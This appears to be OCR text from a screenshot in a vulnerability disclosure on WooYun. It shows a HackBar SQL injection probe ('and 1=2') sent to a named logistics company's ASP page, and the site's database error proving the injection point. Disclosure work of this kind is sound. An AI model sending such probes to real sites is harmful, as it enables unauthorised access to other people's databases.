 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.ytkd168.com/Service_show.asp?ID=27 and 1=2
Split URL
Execute
Enable Post data Enable Referrer
运通(中港)速运
CHINALINK YUNTONG EXPRESS
品质源于责任 . 责任承载重托
首页 走进运通 服务特色 客服服务 运通人才 联系我们 软件下
你的位置：运通中港 - > 客户服务 -> 服务网点查询 ->
CHINALINK LOGISTICS
运通中港物流
网点查询
常见问题
运单查询
投诉&建议
服务网点
地名关键词 -------模糊搜索------- 搜索 手写
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/Service_show.asp，行 293
www.wooyun.org